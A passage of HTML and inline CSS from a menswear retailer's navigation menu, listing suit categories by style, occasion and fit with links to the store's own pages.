            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1719775497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/new-season/"
       class="navigationLink-1719775497 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3027448133 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3027448133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3027448133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3027448133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-3027448133 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2529923816 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2529923816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2529923816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2529923816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/tuxedos/"
       class="navigationLink-2529923816 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8373216232 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8373216232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8373216232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8373216232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/morning/"
       class="navigationLink-8373216232 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2213260148 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2213260148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2213260148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2213260148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/linen-suits/"
       class="navigationLink-2213260148 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5320122707 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5320122707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5320122707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5320122707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/italian/"
       class="navigationLink-5320122707 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1516937178 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1516937178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1516937178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1516937178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/double-breasted/"
       class="navigationLink-1516937178 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3674271366 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3674271366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3674271366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3674271366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/two-piece/"
       class="navigationLink-3674271366 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4013549431 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4013549431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4013549431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4013549431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/three-piece/"
       class="navigationLink-4013549431 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5113850474 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5113850474 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5113850474 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5113850474 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/suits-lounge/"
       class="navigationLink-5113850474 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3233855138 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3233855138 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3233855138 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3233855138 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-suits/"
       class="navigationLink-3233855138 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3040228308 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3040228308 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3040228308 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3040228308 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3040228308) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3040228308 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7887974034 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7887974034 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7887974034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7887974034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/"
       class="navigationLink-7887974034 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4026436640 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4026436640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4026436640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4026436640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/wedding-suits/"
       class="navigationLink-4026436640 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4119019027 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4119019027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4119019027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4119019027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/black-tie/"
       class="navigationLink-4119019027 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6132236246 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6132236246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6132236246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6132236246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/business/"
       class="navigationLink-6132236246 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7552464062 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7552464062 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7552464062 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7552464062 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/race-day/"
       class="navigationLink-7552464062 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7117562620 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7117562620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7117562620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7117562620 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/new-season/"
       class="navigationLink-7117562620 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6251187964 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6251187964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6251187964 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6251187964 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/"
       class="navigationLink-6251187964 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7801709850 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7801709850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7801709850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7801709850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-7801709850 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6520190029 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6520190029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6520190029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6520190029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-6520190029 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2142076106 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2142076106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2142076106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2142076106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-suits/"
       class="navigationLink-2142076106 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3889479637 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3889479637 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3889479637 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3889479637 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3889479637) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3889479637 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8082399718 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8082399718 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8082399718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8082399718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/"
       class="navigationLink-8082399718 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8035145941 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8035145941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8035145941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8035145941 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-8035145941 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5378139404 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5378139404 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5378139404 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5378139404 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-5378139404 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1262595100 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1262595100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1262595100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1262595100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-suits/"
       class="navigationLink-1262595100 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3807730002 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3807730002 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3807730002 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3807730002 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3807730002) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3807730002 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4309218095 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4309218095 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4309218095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4309218095 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/"
       class="navigationLink-4309218095 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7394518008 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7394518008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7394518008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7394518008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-suits/dinner-jackets/"
       class="navigationLink-7394518008 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">
